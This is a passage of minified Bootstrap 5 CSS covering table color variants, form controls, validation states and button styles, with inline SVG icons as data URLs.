dce3;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-warning{--bs-table-color:#000;--bs-table-bg:#fff3cd;--bs-table-border-color:#e6dbb9;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-danger{--bs-table-color:#000;--bs-table-bg:#f8d7da;--bs-table-border-color:#dfc2c4;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-light{--bs-table-color:#000;--bs-table-bg:#f8f9fa;--bs-table-border-color:#dfe0e1;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-dark{--bs-table-color:#fff;--bs-table-bg:#212529;--bs-table-border-color:#373b3e;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + var(--bs-border-width));padding-bottom:calc(.375rem + var(--bs-border-width));margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + var(--bs-border-width));padding-bottom:calc(.5rem + var(--bs-border-width));font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + var(--bs-border-width));padding-bottom:calc(.25rem + var(--bs-border-width));font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:var(--bs-secondary-color)}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);background-color:var(--bs-form-control-bg);background-clip:padding-box;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.375rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:var(--bs-body-color);background-color:var(--bs-form-control-bg);border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:var(--bs-secondary-color);opacity:1}.form-control::placeholder{color:var(--bs-secondary-color);opacity:1}.form-control:disabled{background-color:var(--bs-form-control-disabled-bg);opacity:1}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:var(--bs-secondary-bg)}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:var(--bs-body-color);background-color:transparent;border:solid transparent;border-width:var(--bs-border-width) 0}.form-control-plaintext:focus{outline:0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2));padding:.25rem .5rem;font-size:.875rem;border-radius:.25rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2));padding:.5rem 1rem;font-size:1.25rem;border-radius:.5rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2))}textarea.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2))}textarea.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-control-color{width:3rem;height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2));padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border:0!important;border-radius:.375rem}.form-control-color::-webkit-color-swatch{border-radius:.375rem}.form-control-color.form-control-sm{height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2))}.form-control-color.form-control-lg{height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;-moz-padding-start:calc(0.75rem - 3px);font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);background-color:var(--bs-form-control-bg);background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:.375rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:var(--bs-form-control-disabled-bg)}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 var(--bs-body-color)}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;border-radius:.25rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:.5rem}[data-bs-theme=dark] .form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23adb5bd' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e")}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-reverse{padding-right:1.5em;padding-left:0;text-align:right}.form-check-reverse .form-check-input{float:right;margin-right:-1.5em;margin-left:0}.form-check-input{--bs-form-check-bg:var(--bs-form-control-bg);width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-repeat:no-repeat;background-position:center;background-size:contain;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-print-color-adjust:exact;color-adjust:exact;print-color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{cursor:default;opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");width:2em;margin-left:-2.5em;background-image:var(--bs-form-switch-bg);background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-switch.form-check-reverse{padding-right:2.5em;padding-left:0}.form-switch.form-check-reverse .form-check-input{margin-right:-2.5em;margin-left:0}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}[data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus){--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%28255, 255, 255, 0.25%29'/%3e%3c/svg%3e")}.form-range{width:100%;height:1.5rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-tertiary-bg);border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-tertiary-bg);border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:var(--bs-secondary-color)}.form-range:disabled::-moz-range-thumb{background-color:var(--bs-secondary-color)}.form-floating{position:relative}.form-floating::before:not(.form-control:disabled){position:absolute;top:var(--bs-border-width);left:var(--bs-border-width);width:calc(100% - (calc(calc(.375em + .1875rem) + calc(.75em + .375rem))));height:1.875em;content:"";background-color:var(--bs-form-control-bg);border-radius:.375rem}.form-floating>.form-control,.form-floating>.form-control-plaintext,.form-floating>.form-select{height:calc(3.5rem + calc(var(--bs-border-width) * 2));line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;width:100%;height:100%;padding:1rem .75rem;overflow:hidden;text-align:start;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;border:var(--bs-border-width) solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.form-floating>.form-control-plaintext{padding:1rem .75rem}.form-floating>.form-control-plaintext::-moz-placeholder,.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control-plaintext::placeholder,.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control-plaintext:not(:-moz-placeholder-shown),.form-floating>.form-control:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown),.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:-webkit-autofill,.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control-plaintext~label,.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control-plaintext~label{border-width:var(--bs-border-width) 0}.form-floating>.form-control:disabled~label{color:#6c757d}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-floating,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-floating:focus-within,.input-group>.form-select:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);text-align:center;white-space:nowrap;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:.375rem}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;border-radius:.5rem}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{padding:.25rem .5rem;font-size:.875rem;border-radius:.25rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select,.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select,.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(var(--bs-border-width) * -1);border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.form-floating:not(:first-child)>.form-control,.input-group>.form-floating:not(:first-child)>.form-select{border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-success-text)}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-success);border-radius:var(--bs-border-radius)}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:var(--bs-success);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:var(--bs-success);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:var(--bs-success)}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:var(--bs-success);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-control-color.is-valid,.was-validated .form-control-color:valid{width:calc(3rem + calc(1.5em + .75rem))}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:var(--bs-success)}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:var(--bs-success-text)}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:var(--bs-success-text)}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-valid,.input-group>.form-floating:not(:focus-within).is-valid,.input-group>.form-select:not(:focus).is-valid,.was-validated .input-group>.form-control:not(:focus):valid,.was-validated .input-group>.form-floating:not(:focus-within):valid,.was-validated .input-group>.form-select:not(:focus):valid{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-danger-text)}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-danger);border-radius:var(--bs-border-radius)}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:var(--bs-danger);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:var(--bs-danger);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:var(--bs-danger)}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:var(--bs-danger);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-control-color.is-invalid,.was-validated .form-control-color:invalid{width:calc(3rem + calc(1.5em + .75rem))}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:var(--bs-danger)}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:var(--bs-danger-text)}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:var(--bs-danger-text)}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-invalid,.input-group>.form-floating:not(:focus-within).is-invalid,.input-group>.form-select:not(:focus).is-invalid,.was-validated .input-group>.form-control:not(:focus):invalid,.was-validated .input-group>.form-floating:not(:focus-within):invalid,.was-validated .input-group>.form-select:not(:focus):invalid{z-index:4}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:#212529;--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:0.375rem;--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.15),0 1px 1px rgba(0, 0, 0, 0.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb), .5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color)}.btn-check+.btn:hover{color:var(--bs-btn-color);background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color)}.btn:focus-visible{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{color:var(--bs-btn-active-color);background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color)}.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{color:var(--bs-btn-disabled-color);pointer-events:none;background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);opacity:var(--bs-btn-disabled-opacity)}.btn-primary{--bs-btn-color:#fff;--bs-btn-bg:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0b5ed7;--bs-btn-hover-border-color:#0a58ca;--bs-btn-focus-shadow-rgb:49,132,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0a58ca;--bs-btn-active-border-color:#0a53be;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#0d6efd;--bs-btn-disabled-border-color:#0d6efd}.btn-secondary{--bs-btn-color:#fff;--bs-btn-bg:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#5c636a;--bs-btn-hover-border-color:#565e64;--bs-btn-focus-shadow-rgb:130,138,145;--bs-btn-active-color:#fff;--bs-btn-active-bg:#565e64;--bs-btn-active-border-color:#51585e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#6c757d;--bs-btn-disabled-border-color:#6c757d}.btn-success{--bs-btn-color:#fff;--bs-btn-bg:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#157347;--bs-btn-hover-border-color:#146c43;--bs-btn-focus-shadow-rgb:60,153,110;--bs-btn-active-color:#fff;--bs-btn-active-bg:#146c43;--bs-btn-active-border-color:#13653f;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#198754;--bs-btn-disabled-border-color:#198754}.btn-info{--bs-btn-color:#000;--bs-btn-bg:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#31d2f2;--bs-btn-hover-border-color:#25cff2;--bs-btn-focus-shadow-rgb:11,172,204;--bs-btn-active-color:#000;--bs-btn-active-bg:#3dd5f3;--bs-btn-active-border-color:#25cff2;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 